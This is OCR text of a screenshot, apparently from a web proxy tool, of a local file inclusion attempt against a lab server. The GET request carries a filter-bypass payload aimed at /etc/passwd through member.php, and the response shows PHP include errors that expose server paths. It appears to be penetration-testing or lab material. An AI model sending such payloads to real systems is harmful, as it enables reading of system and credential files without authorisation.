 Request
Pretty Raw \n Actions
1 GET /member.php?username=/etetcc/passwd HTTP/1.1
2 Host: 192.168.100.134
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.124 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Referer: http://192.168.100.134/index.php?
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,zh-TW;q=0.7
11 Cookie: PHPSESSID=17295401d1cc61e18a4dfe089d4f5d37
12 Connection: close
13
14
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Thu, 01 Jul 2021 10:12:52 GMT
3 Server: Apache/2.2.8 (Ubuntu) PHP/5.2.4-2ubuntu5.6 with Suhosin-Patch
4 X-Powered-By: PHP/5.2.4-2ubuntu5.6
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Content-Length: 454
9 Connection: close
10 Content-Type: text/html
11
12 <br />
13 <b>
Warning
</b>
: include(/etc/passwd//etc/passwd.php) [<a href='function.include'>function.in
]: failed to open stream: Not a directory in <b>
/var/www/member.php
</b>
on line <b>
14
</b>
<br />
14 <br />
15 <b>